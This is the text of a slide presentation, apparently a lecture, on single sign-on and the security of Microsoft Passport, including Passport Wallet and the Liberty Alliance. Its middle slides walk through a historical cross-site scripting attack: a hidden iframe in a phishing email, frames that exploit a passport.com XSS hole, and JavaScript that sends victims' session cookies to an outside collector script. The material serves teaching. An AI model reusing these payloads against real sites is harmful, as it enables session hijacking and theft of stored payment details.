
DNS Attack The security of Passport is heavily decided by the Domain Name System. So the attacker Mallory who controls Bob’s DNS service could simply rewrite passport. com to the IP address of Mallory’s fake pasport. com. And it will get the same result as above.

Cookie Attacks A variety of cookies are set in the passport . COM domain, when you login to your Passport account

Two most important cookies: 1. MSPSec cookie : authenticates you to Passport to implement the single sign on feature 2. MSPAuth cookie: identifies you to the server via the 64 -bit Passport Unique ID (PUID) associated with your account

The Implementation: Passport Wallet A fairly simple application implemented on top of Passport that stores your credit card and contact information

Stole it !! Passport Wallet doesn't provide as much security as it may appear at first glance. There are three general areas of concern. 1. User may have entered their password, but not intending to be used to access their Passport Wallet. 2. A "manual sign in" doesn't actually require that the user enter their password in some cases. MSN Messenger 3. Cross Site Scripting Bugs


Examples: Step: 1. Hotmail HTML Filtering Hole From: Jennifer Sparks <xxx@xxx. xxxx> To: anyone@hotmail. com Subject: Jack said I should email you. . . Hi Ted. Jack said we would really hit it off. Maybe we can get together for drinks sometime. May be this Friday? Let me know. You can see the below for demonstration purposes. In a real exploit, you wouldn't even see it happening. <_img foo="<IFRAME width='80%' height='400' src='http: //alive. znep. com/~marcs/passport/grabit. htm l'></IFRAME>" >


Step 2. Setup a couple of Frames <FRAME NAME="me 1" SRC="https: //register. passport. com/ppsecure/404 please"> Allows us to steal the MSPSec cookie. <FRAME NAME="me 2" SRC="https: //register. passport. com/reg. srf? ru=h ttps: //ww. passport. com/%22%3 E%3 CSCRIPT%20 src='h ttp: //alive. znep. com/~marcs/passport/snarf. js'% 3 Ej%3 C/SCRIPT%3 E%3 Flc%3 D 1033"> Exploits one of the passport. com cross site scripting if you are logged in.


Step 3: Stealing the Cookies The contents of Jennifer Sparks are quite simple: s = new String (document URL); If (s. index. Of('http: ') == 0) { set. Timeout('document. location="https: " + s. substring(5, s. length-1, 1000)'); } else { document. location="http: //alive. znep. com/~marcs /passport/snarf. cgi? cookies=" + escape(parent. frames[0]. document. cookie); }

Step 4: So we have the cookies. . . FINISHED!!!!

Advantages: Although as we all see, the passport has so many risks, why do we still like to use it?

Make things simple!! Ease of use. Password limited to local machine. Simplified Management.

Business use (MS Passport) Single sign-in. Kids Passport.

Business Benefits of Passport Save Time and Money Required to Build Authentication Systems Offer 200 Million Passport Users Easy Access to Your Site Increase Customer Loyalty with Easy, Dependable Personalization Maintain Your Branding with Flexible Customization Maintain Ownership and Control of Your Customer Data

Liberty Alliance The Liberty Alliance Project is an alliance of more than 150 companies, non-profit and government organizations from around the globe. Liberty Alliance and Passport are both primarily targeted at consumers and it will be a while before there will be significant web services use by consumers.

The Liberty Alliance is pushing forward with its vision for an open-system single sign-on, which officials have described as a federated-view solution. The Alliance plans to have personal information controlled completely by the user

Liberty version 1. 0 Concludes: Web Redirection, Web Services, Metadata and Schemas Theoretically, the organizations in Alliance could extend boundless. it will bring the problems about the flexibility of the system and the management of the certification.

Conclusion Single Sign-On enables users to login quickly and securely to all their applications, websites and mainframe sessions with just one identity. We look forward to the cooperation and competition between Liberty Alliance and Microsoft may promote the progress of single Sign in System.
![References 1 www cafesoft comsupportsecurityglossary html 2 www 3 ibm comsoftwarewebserversportallibraryv 12Info Centerwpsglossary ht References [1] www. cafesoft. com/support/security/glossary. html [2] www 3. ibm. com/software/webservers/portal/library/v 12/Info. Center/wps/glossary. ht](https://slidetodoc.com/presentation_image/17bced4ab01b2139cd684d327c26b51a/image-70.jpg)
References [1] www. cafesoft. com/support/security/glossary. html [2] www 3. ibm. com/software/webservers/portal/library/v 12/Info. Center/wps/glossary. ht ml [3] www. suliscommunication. com/language/ecommerce/ebus 3. htm [4] http: //searchsecurity. techtarget. com/s. Definition/0, , sid 14_gci 340859, 00. html [5] http: //searchsecurity. techtarget. com/s. Definition/0, , sid 14_gci 340859, 00. html [6] Microsoft. Net Passport Review Guide [Jan. 2004] [7] Telling Humans and Computers Apart Automatically L u i s v o n A h n Feb. 2004 [8] XADM: How Secure Sockets Layer Works Microsoft. com Nov. 2004